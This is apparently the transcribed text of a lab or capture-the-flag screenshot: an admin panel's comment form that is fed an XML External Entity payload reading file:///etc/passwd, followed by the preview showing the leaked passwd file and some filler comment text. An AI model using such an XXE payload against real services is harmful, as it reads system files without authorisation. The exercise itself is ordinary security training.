 ADMINPANEL
Logout
Add a comment on the website:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<comment>
<name>&xxe;</name>
<author>Barry Clad</author>
<com>his paragraph was a waste of time and space. If you had
not read this and I had not typed this you and I could
ve done something more productive than reading this mindlessly
and carelessly as if you did not have anything else to do in life.
Submit
Comment Preview:
Name: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash
Author : Barry Clad
Comment :
his paragraph was a waste of time and space. If you had not read this and I had not typed this you and I could ve done something more productive than reading this mindlessly and carelessly as if you did not have anything else to do in life. Life is so precious because it
is short and you are being so careless that you do not realize it until now since this void paragraph mentions that you are doing something so mindless, so stupid, so careless that you realize that you are not using your time wisely. You could ve been playing with your
dog, or eating your cat, but no. You want to read this barren paragraph and expect something marvelous and terrific at the end. But since you still do not realize that you are wasting precious time, you still continue to read the null paragraph. If you had not noticed, you
have wasted an estimated time of 20 seconds.